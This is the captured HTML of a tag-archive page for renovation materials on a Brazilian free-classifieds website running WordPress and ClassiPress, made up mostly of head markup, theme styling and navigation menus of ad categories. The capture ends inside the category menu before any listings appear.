

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://anunciosgratis.com.br/anunciar/materiais-de-reforma/
body_size: 14225
content:
<!DOCTYPE html>
<html lang="pt-BR" class="no-js">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">

		<link rel="profile" href="https://gmpg.org/xfn/11">
		

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v24.8 (Yoast SEO v25.5) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Arquivos materiais de reforma - anuncios grátis</title>
	<link rel="canonical" href="https://anunciosgratis.com.br/anunciar/materiais-de-reforma/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Arquivo de materiais de reforma" />
	<meta property="og:url" content="https://anunciosgratis.com.br/anunciar/materiais-de-reforma/" />
	<meta property="og:site_name" content="anuncios grátis" />
	<meta property="og:image" content="https://anunciosgratis.com.br/wp-content/uploads/2021/02/Anuncio_gratis_Banner_sao_paulo.jpg" />
	<meta property="og:image:width" content="1048" />
	<meta property="og:image:height" content="474" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para anuncios grátis &raquo;" href="https://anunciosgratis.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para anuncios grátis &raquo;" href="https://anunciosgratis.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed para anuncios grátis &raquo; materiais de reforma Tag" href="https://anunciosgratis.com.br/anunciar/materiais-de-reforma/feed/" />
<style type="text/css" id="custom-theme-colors" >
	
		/* ClassiPress Custom Color Scheme */
		.theme-custom a {
			color: #095175;
		}
		.theme-custom a:hover, .theme-custom a:focus {
			color: #07415d;
		}
		.theme-custom .button {
			background-color: #095175;
			color: #FEFEFE;
		}
		.theme-custom .button:hover, .theme-custom .button:focus {
			background-color: #07415d;
			color: #FEFEFE;
		}
		.theme-custom .button.primary {
			background-color: #095175;
		}
		.theme-custom .button.primary:hover, .theme-custom .button.primary:focus {
			background-color: #07415d;
			color: #FEFEFE;
		}
		.theme-custom .button.hollow {
			border-color: #095175;
			color: #095175;
			background-color: transparent;
		}
		.theme-custom .button.hollow:hover, .theme-custom .button.hollow:focus {
			background-color: #07415d;
			border-color: #07415d;
			color: #FEFEFE;
		}
		.theme-custom .button.hollow.primary {
			border-color: #095175;
			color: #095175;
		}
		.theme-custom .button.hollow.primary:hover, .theme-custom .button.hollow.primary:focus {
			border-color: #07415d;
			color: #07415d;
		}
		.theme-custom .button.disabled:hover, .theme-custom .button.disabled:focus {
			background-color: #095175;
		}
		.theme-custom .button.disabled.primary:hover, .theme-custom .button.disabled.primary:focus {
			background-color: #095175;
		}
		.theme-custom .accordion-title {
			color: #095175;
		}
		.theme-custom .is-accordion-submenu-parent > a::after {
			border-color: #095175 transparent transparent;
		}
		.theme-custom .badge {
			background: #095175;
		}
		.theme-custom .breadcrumbs a {
			color: #095175;
		}
		.theme-custom .button-group.primary .button {
			background-color: #095175;
		}
		.theme-custom .button-group.primary .button:hover, .theme-custom .button-group.primary .button:focus {
			background-color: #07415d;
			color: #FEFEFE;
		}
		.theme-custom .menu .active > a {
			background: #095175;
		}
		.theme-custom .is-drilldown-submenu-parent > a::after {
			border-color: transparent transparent transparent #095175;
		}
		.theme-custom .js-drilldown-back > a::before {
			border-color: transparent #095175 transparent transparent;
		}
		.theme-custom .dropdown.menu > li.is-dropdown-submenu-parent > a::after {
			border-color: #095175 transparent transparent;
		}
		.theme-custom .dropdown.menu.vertical > li.opens-left > a::after {
			border-color: transparent #095175 transparent transparent;
		}
		.theme-custom .dropdown.menu.vertical > li.opens-right > a::after {
			border-color: transparent transparent transparent #095175;
		}
		.theme-custom .dropdown.menu.medium-horizontal > li.is-dropdown-submenu-parent > a::after {
			border-color: #095175 transparent transparent;
		}
		.theme-custom .dropdown.menu.medium-vertical > li.opens-left > a::after {
			border-color: transparent #095175 transparent transparent;
		}
		.theme-custom .dropdown.menu.medium-vertical > li.opens-right > a::after {
			border-color: transparent transparent transparent #095175;
		}
		.theme-custom .dropdown.menu.large-horizontal > li.is-dropdown-submenu-parent > a::after {
			border-color: #095175 transparent transparent;
		}
		.theme-custom .dropdown.menu.large-vertical > li.opens-left > a::after {
			border-color: transparent #095175 transparent transparent;
		}
		.theme-custom .dropdown.menu.large-vertical > li.opens-right > a::after {
			border-color: transparent transparent transparent #095175;
		}
		.theme-custom .is-dropdown-submenu .is-dropdown-submenu-parent.opens-left > a::after {
			border-color: transparent #095175 transparent transparent;
		}
		.theme-custom .is-dropdown-submenu .is-dropdown-submenu-parent.opens-right > a::after {
			border-color: transparent transparent transparent #095175;
		}
		.theme-custom .pagination .current {
			background: #095175;
		}
		.theme-custom .pagination .current a:hover, .theme-custom .pagination .current a:focus, .theme-custom .pagination .current a:active {
			color: inherit;
			background: #095175;
		}
		.theme-custom .progress.primary .progress-meter {
			background-color: #095175;
		}
		.theme-custom .progress-meter {
			background-color: #095175;
		}
		.theme-custom .slider-handle {
			background-color: #095175;
		}
		.theme-custom input:checked ~ .switch-paddle {
			background: #095175;
		}
		.theme-custom .tabs.primary {
			border-bottom: 3px solid #095175 !important;
		}
		.theme-custom .tabs.primary > .tabs-title > a[aria-selected='true'] {
			background: #095175;
			color: #FEFEFE;
		}
		.theme-custom .tabs.primary > .tabs-title > a:hover, .theme-custom .tabs.primary > .tabs-title > a:focus {
			background: #07415d;
			color: #FEFEFE;
		}
		.theme-custom .progress-indicator > li.is-complete {
			color: #095175;
		}
		.theme-custom .progress-indicator > li.is-complete::before, .theme-custom .progress-indicator > li.is-complete::after {
			background: #095175;
		}
		.theme-custom .progress-indicator > li.is-complete span {
			color: #095175;
		}
		.theme-custom .progress-indicator > li.is-current {
			color: #1093d4;
		}
		.theme-custom .progress-indicator > li.is-current::before {
			background: #1093d4;
		}
		.theme-custom .progress-indicator > li.is-current span {
			color: #1093d4;
		}
		.theme-custom #top-bar-secondary {
			background-color: #095175;
		}
		.theme-custom #top-bar-secondary #menu-header > .menu-item > a {
			color: #FEFEFE;
		}
		.theme-custom #topcontrol {
			background: #095175;
		}
		.theme-custom #topcontrol:hover {
			background: #07415d;
		}
		.theme-custom .price-wrap .tag-head {
			background: #095175;
		}
		.theme-custom .refine-categories-list-label::after {
			border-color: #095175 transparent transparent;
		}
	</style>
		<link rel="preload" href="https://anunciosgratis.com.br/wp-content/themes/classipress/theme-framework/lib/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" type="font/woff2" crossorigin="anonymous">
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:6973190a16aac*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='kk-star-ratings-css' href='https://anunciosgratis.com.br/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css?ver=5.4.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='foundation-css' href='https://anunciosgratis.com.br/wp-content/themes/classipress/assets/css/foundation.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://anunciosgratis.com.br/wp-content/themes/classipress/assets/js/lib/slick/slick.min.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://anunciosgratis.com.br/wp-content/themes/classipress/assets/js/lib/slick/slick-theme.min.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://anunciosgratis.com.br/wp-content/themes/classipress/theme-framework/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C500%7CSanchez%7CLato%3A400%2C900&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='at-main-css' href='https://anunciosgratis.com.br/wp-content/themes/classipress/assets/css/style.min.css?ver=4.2.6' type='text/css' media='all' />
<style id='at-main-inline-css' type='text/css'>

		/* ClassiPress Header Background Color */
		.header #top-bar-primary {
			background-color: #ffffff;
		}
		.header #top-bar-primary {
			border-bottom: 1px solid #f2f2f2;
		}
	

		/* ClassiPress Primary Header Text Color */
		#top-bar-primary {
			color: #565656;
		}
	

		/* ClassiPress Primary Header Links Color */
		#top-bar-primary li.menu-item a {
			color: #8A8A8A;
		}
		#top-bar-primary li.menu-item a:focus, #top-bar-primary li.menu-item a:hover {
			color: #707070;
		}
	

		/* ClassiPress Footer Background Color */
		#footer {
			background-color: #24001f;
		}
	

		/* Header Site Tagline */
		.header .site-description {
			clip: rect(1px, 1px, 1px, 1px);
			position: absolute;
		}
	
/*# sourceURL=at-main-inline-css */
</style>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var AppThemes = {"ajaxurl":"/wp-admin/admin-ajax.php","current_url":"https://anunciosgratis.com.br/anunciar/materiais-de-reforma/"};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
var AppThemes = {"ajaxurl":"\/wp-admin\/admin-ajax.php","current_url":"https:\/\/anunciosgratis.com.br\/anunciar\/materiais-de-reforma\/"};
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?libraries=geometry,places&amp;region=br&amp;language=pt-br&amp;unit=mi&amp;key=AIzaSyAggyiQq48IYcABvc1JX8SJWW0DoffDx50" id="google-maps-api-js"></script>
<link rel="https://api.w.org/" href="https://anunciosgratis.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://anunciosgratis.com.br/wp-json/wp/v2/ad_tag/3723" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://anunciosgratis.com.br/xmlrpc.php?rsd" />

	<meta name="generator" content="ClassiPress 4.2.6" />
<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://feeds.feedburner.com/site-de-anuncio-gratis">
<meta property="og:type" content="website" />
<meta property="og:locale" content="pt_BR" />
<meta property="og:site_name" content="anuncios grátis" />
<meta property="og:image" content="https://anunciosgratis.com.br/wp-content/themes/classipress/assets/images/admin/cp_logo_black.png" />
<meta property="og:url" content="https://anunciosgratis.com.br/anunciar/materiais-de-reforma/" />
<meta property="og:title" content="materiais de reforma" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://anunciosgratis.com.br/wp-content/uploads/2020/07/cropped-Favicon_anuncio_gratis-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://anunciosgratis.com.br/wp-content/uploads/2020/07/cropped-Favicon_anuncio_gratis-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://anunciosgratis.com.br/wp-content/uploads/2020/07/cropped-Favicon_anuncio_gratis-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://anunciosgratis.com.br/wp-content/uploads/2020/07/cropped-Favicon_anuncio_gratis-1-270x270.png" />
	</head>

	<body class="archive tax-ad_tag term-materiais-de-reforma term-3723 custom-background wp-custom-logo wp-theme-classipress theme-custom">

		
		<div class="off-canvas-wrapper">

			<div class="off-canvas-wrapper-inner" data-off-canvas-wrapper>

				<!-- off-canvas left menu -->
<div class="off-canvas dark position-left" id="offCanvasLeft" data-off-canvas data-position="left">

	<!-- Close button -->
	<button class="close-button" aria-label="Close menu" type="button" data-close>
		<span aria-hidden="true">&times;</span>
	</button>

	<ul class="mobile-ofc vertical menu">
		<li class="title">anuncios grátis</li>
	</ul>

	<!-- Menu -->
		
	<!-- Menu -->
		<div class="mobile-hr"></div><ul id="menu-header" class="menu medium-horizontal vertical" data-responsive-menu="accordion medium-dropdown" data-close-on-click-inside="false"><li id="menu-item-70458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-70458"><a href="https://anunciosgratis.com.br/">Home</a></li>
<li id="menu-item-70459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70459"><a href="https://anunciosgratis.com.br/categorias/">Categorias</a><ul class="menu listing-cats listing-cats-dropdown"><div class="cat-column row collapse small-up-1 medium-up-2 large-up-3"><div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-12753"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/adulto/"><span class="cat-item-name">Adulto</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-97"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/animais-acessorios/"><span class="cat-item-name">Animais / Acessório</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-98"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/bebes-criancas/"><span class="cat-item-name">Bebês | Crianças</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-124"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/casa-decoracao/"><span class="cat-item-name">Casa | Decoração</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-103"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/celulares-telefonia/"><span class="cat-item-name">Celulares | Telefonia</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-17"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/eletronicos/"><span class="cat-item-name">Eletrônicos</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-27"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/empregos-servicos-negocios/"><span class="cat-item-name">Empregos | Serviços | Negócios</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-105"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/esportes/"><span class="cat-item-name">esportes</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-23"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/fast-food-delivery/"><span class="cat-item-name">fast food | Delivery</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-107"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/imoveis/"><span class="cat-item-name">imóveis</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-323"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/moda-beleza-saude/"><span class="cat-item-name">Moda | Beleza | Saúde</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-116"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/musica-hobbies/"><span class="cat-item-name">Música | Hobbies</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-73"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/veiculos-avioes-barcos/"><span class="cat-item-name">veículos | Aviões | Barcos</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
</div></ul></li>
<li id="menu-item-70460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70460"><a href="https://anunciosgratis.com.br/blog/">Blog</a></li>
</ul>
</div>

<!-- off-canvas right menu -->
<div class="off-canvas dark position-right" id="offCanvasRight" data-off-canvas data-position="right">

	<!-- Close button -->
	<button class="close-button" aria-label="Close menu" type="button" data-close>
		<span aria-hidden="true">&times;</span>
	</button>

	<ul class="mobile-ofc vertical menu">
		<li class="title">anuncios grátis</li>
	</ul>

	<!-- Menu -->
		
	<!-- Menu -->
		<div class="mobile-hr"></div><div class="top-bar-right"><ul id="menu-top-bar" class="menu medium-horizontal vertical" data-responsive-menu="accordion medium-dropdown" data-close-on-click-inside="false"><li id="menu-item-32777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-32777"><a href="https://anunciosgratis.com.br/">Anúncios grátis</a></li>
<li id="menu-item-32779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32779"><a href="https://anunciosgratis.com.br/anuncio/">Anúncios</a></li>
<li id="menu-item-32837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32837"><a href="https://anunciosgratis.com.br/novo-anuncio/">Anunciar</a></li>
<li id="menu-item-64532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-64532">
<ul class="vertical menu">
	<li id="menu-item-64533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64533"><a href="https://anunciosgratis.com.br/meu-painel/"><i class="fa fa-list" aria-hidden="true"></i> Anúncios</a></li>
	<li id="menu-item-64534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64534"><a href="https://anunciosgratis.com.br/perfil/"><i class="fa fa-user" aria-hidden="true"></i> Editar Perfil</a></li>
	<li id="menu-item-64535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64535"></li>
	<li id="menu-item-64536" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64536"></li>
</ul>
</li>
<li id="menu-item-64537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64537"><a href="https://anunciosgratis.com.br/cadastre-se/" title="Inscrever-se"><button class="button hollow"><i class="fa fa-plus"></i>Inscrever-se</button></a></li>
<li id="menu-item-64538" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64538"><a href="https://anunciosgratis.com.br/entrar/?redirect_to=https%3A%2F%2Fanunciosgratis.com.br%2Fanuncio%2Fportas-e-janelas-usadas-em-sorocaba%2F"><button class="button">Entrar</button></a></li>
</ul></div>
</div>

				<div id="content" class="off-canvas-content" data-off-canvas-content>

					
										
<header class="header" role="banner">

	
<div class="custom-header">

		<div class="custom-header-media">

			
		</div>

</div><!-- .custom-header -->

	<div id="first-top-bar" class="top-bar" role="navigation">

	<div class="row column expanded">

		
		
	</div><!-- .row -->

</div><!-- .top-bar -->

	<div id="top-bar-primary" class="top-bar" role="navigation">

	<div class="row column expanded">

		<div class="primary-header-wrap">

			<div class="site-branding">

				<a href="https://anunciosgratis.com.br/" class="custom-logo-link" rel="home"><img width="512" height="478" src="https://anunciosgratis.com.br/wp-content/uploads/2020/07/cropped-cropped-Favicon_anuncio_gratis-1.png" class="custom-logo" alt="anuncios grátis" decoding="async" fetchpriority="high" srcset="https://anunciosgratis.com.br/wp-content/uploads/2020/07/cropped-cropped-Favicon_anuncio_gratis-1.png 512w, https://anunciosgratis.com.br/wp-content/uploads/2020/07/cropped-cropped-Favicon_anuncio_gratis-1-161x150.png 161w" sizes="(max-width: 512px) 100vw, 512px" /></a>
					<span class="h1 site-title">
						<a href="https://anunciosgratis.com.br/" title="anuncios grátis" rel="home">
							anuncios grátis						</a>
					</span>

				
				<p class="site-description">Anúncios grátis | Anunciar Gratis Classificados online anuncie sua empresa, produtos e serviços gratuitamente para todo brasil, cadastre-se</p>

			</div><!-- .site-branding -->

			<div class="top-bar-left">

				
				
			</div>

			<nav class="top-bar-right"><ul id="menu-top-bar" class="menu medium-horizontal vertical" data-responsive-menu="accordion medium-dropdown" data-close-on-click-inside="false"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-32777"><a href="https://anunciosgratis.com.br/">Anúncios grátis</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32779"><a href="https://anunciosgratis.com.br/anuncio/">Anúncios</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32837"><a href="https://anunciosgratis.com.br/novo-anuncio/">Anunciar</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-64532">
<ul class="vertical menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64533"><a href="https://anunciosgratis.com.br/meu-painel/"><i class="fa fa-list" aria-hidden="true"></i> Anúncios</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64534"><a href="https://anunciosgratis.com.br/perfil/"><i class="fa fa-user" aria-hidden="true"></i> Editar Perfil</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64535"></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64536"></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64537"><a href="https://anunciosgratis.com.br/cadastre-se/" title="Inscrever-se"><button class="button hollow"><i class="fa fa-plus"></i>Inscrever-se</button></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64538"><a href="https://anunciosgratis.com.br/entrar/?redirect_to=https%3A%2F%2Fanunciosgratis.com.br%2Fanuncio%2Fportas-e-janelas-usadas-em-sorocaba%2F"><button class="button">Entrar</button></a></li>
</ul></nav>
		</div><!-- .primary-header-wrap -->

	</div><!-- .row -->

</div><!-- .top-bar -->

	<nav id="top-bar-secondary" class="top-bar" role="navigation">

	<div class="row">

		<ul id="menu-header" class="menu medium-horizontal vertical" data-responsive-menu="accordion medium-dropdown" data-close-on-click-inside="false"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-70458"><a href="https://anunciosgratis.com.br/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70459"><a href="https://anunciosgratis.com.br/categorias/">Categorias</a><ul class="menu listing-cats listing-cats-dropdown"><div class="cat-column row collapse small-up-1 medium-up-2 large-up-3"><div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-12753"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/adulto/"><span class="cat-item-name">Adulto</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-97"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/animais-acessorios/"><span class="cat-item-name">Animais / Acessório</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-98"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/bebes-criancas/"><span class="cat-item-name">Bebês | Crianças</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
